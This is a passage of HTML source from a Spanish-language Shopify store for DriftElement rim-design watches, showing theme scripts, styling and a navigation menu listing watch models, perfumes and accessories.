        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.driftelement.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75686248778"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="190451646794"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.driftelement.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27258686210378__announcement_bar_CwVrVB" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--27258686210378__announcement_bar_CwVrVB-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27258686210378__announcement_bar_CwVrVB-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--27258686210378__announcement_bar_CwVrVB.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--27258686210378__announcement_bar_CwVrVB section-sections--27258686210378__announcement_bar_CwVrVB-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.4rem;
        --desktop-text-size: 1.8rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><a href="/es/products/driftelement-select-de-gold" title="DriftElement Select DE Gold"><strong>NEW: SELECT GOLD EDITION</strong></a></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--27258686210378__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
    position: absolute;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-drawer="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">



                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">Relojes de Cuarzo
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-quartz-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Relojes de Cuarzo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/products/reloj-de-llanta-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001_60x.jpg?v=1762524990" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch
                                        </a></li><li><a href="/es/products/reloj-de-llanta-motorsport-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001_60x.jpg?v=1762525639" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Silver Blue Rim Watch
                                        </a></li><li><a href="/es/products/reloj-de-llanta-nitro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002_60x.jpg?v=1762525725" alt="alt" class="image-gap-right" />
                                          
                                          Nitro Rim Watch
                                        </a></li><li><a href="/es/products/racing-rim-watch-red" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002_60x.jpg?v=1762508645" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red
                                        </a></li><li><a href="/es/products/racing-rim-watch-blue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Silber-Blau-00001_60x.jpg?v=1762507206" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue
                                        </a></li><li><a href="/es/products/racing-rim-watch-yellow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Gelb-00002_60x.jpg?v=1762508735" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow
                                        </a></li><li><a href="/es/products/reloj-de-llanta-dodecadon-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003_60x.jpg?v=1762505677" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch
                                        </a></li><li><a href="/es/products/reloj-de-llanta-dodecadon-motorsport-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002_60x.jpg?v=1762526638" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch Silver
                                        </a></li><li><a href="/es/products/reloj-de-llanta-dodecadon-motorsport-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002_60x.jpg?v=1762524759" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch Gold
                                        </a></li><li><a href="/es/products/driftelement-chronograph" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Chronograph-Schwarz-3_268e5633-1971-4472-81ff-8cc00622a859_60x.jpg?v=1765805353" alt="alt" class="image-gap-right" />
                                          
                                          Chronograph
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Relojes Automáticos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-automatic-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Relojes Automáticos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/products/reloj-de-llanta-automatico-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Automatik-Blau-Gold-00002_60x.jpg?v=1762527974" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Motorsport Rim Watch
                                        </a></li><li><a href="/es/products/reloj-de-llanta-automatico-nitro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Nitro-Automatik-Silber-Rot-00001_60x.jpg?v=1762525802" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Nitro Rim Watch
                                        </a></li><li><a href="/es/products/racing-rim-watch-red-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Schwarz-Rot-00001_60x.jpg?v=1762526212" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Red
                                        </a></li><li><a href="/es/products/racing-rim-watch-blue-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Silber-Blau-00001_60x.jpg?v=1762526015" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Blue
                                        </a></li><li><a href="/es/products/racing-rim-watch-yellow-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Schwarz-Gelb-00002_60x.jpg?v=1762526085" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Yellow
                                        </a></li><li><a href="/es/products/reloj-de-llanta-automatico-dodecadon-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003_60x.jpg?v=1762524877" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch
                                        </a></li><li><a href="/es/products/reloj-de-llanta-automatico-dodecadon-motorsport-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004_60x.jpg?v=1762524836" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch Silver
                                        </a></li><li><a href="/es/products/reloj-de-llanta-automatico-dodecadon-motorsport-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002_60x.jpg?v=1762524915" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch Gold
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Relojes Suizos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-swiss-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Relojes Suizos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/products/reloj-de-llanta-swiss-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002_60x.jpg?v=1762525350" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch Swiss
                                        </a></li><li><a href="/es/products/racing-rim-watch-red-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Swiss-Rot-00001_60x.jpg?v=1762526190" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red Swiss
                                        </a></li><li><a href="/es/products/racing-rim-watch-blue-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Automatic-Racing-Rim-Watch-Blue-6_60x.jpg?v=1762525979" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue Swiss
                                        </a></li><li><a href="/es/products/racing-rim-watch-yellow-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Automatic-Racing-Rim-Watch-Yellow-2_60x.jpg?v=1762526118" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow Swiss
                                        </a></li><li><a href="/es/products/reloj-de-llanta-swiss-motorsport-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Sellita-Motorsport-6_60x.webp?v=1749416208" alt="alt" class="image-gap-right" />
                                          
                                          Nitro Watch Swiss
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Relojes de Mujer
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Relojes de Mujer
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/products/reloj-de-llanta-motorsport-para-mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Lady-Rot-00001_60x.jpg?v=1762525684" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch for Women
                                        </a></li><li><a href="/es/products/racing-rim-watch-red-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Red_60x.jpg?v=1762526239" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red Women
                                        </a></li><li><a href="/es/products/racing-rim-watch-blue-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Blue_60x.jpg?v=1762525957" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue Women
                                        </a></li><li><a href="/es/products/racing-rim-watch-yellow-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Yellow-2_60x.jpg?v=1762526142" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow Women
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/es/products/driftelement-select" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Seleccionar
                          </a></li><li><a href="/es/collections/accessories-bracelets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories &amp; wristbands
                          </a></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Parfüm
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-parfum" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Parfüm
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/products/driftelement-parfum-carbon-dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Carbon_Dawn_60x.jpg?v=1764594090" alt="alt" class="image-gap-right" />
                                          
                                          Parfum Carbon Dawn
                                        </a></li><li><a href="/es/products/driftelement-parfum-ignition-noire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Ignition_Noire_60x.jpg?v=1764594288" alt="alt" class="image-gap-right" />
                                          
                                          Parfum Ignition Noire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/es/collections/clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Clothes &amp; Accessories
                          </a></li><li><a href="/es/products/driftelement-tarjeta-regalo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Gift vouchers
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                

                
<!--                 end secondary nav -->

                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list">
                    <!--Tiktok--><li class="list-social__item">
                        <a href="https://www.tiktok.com/@driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
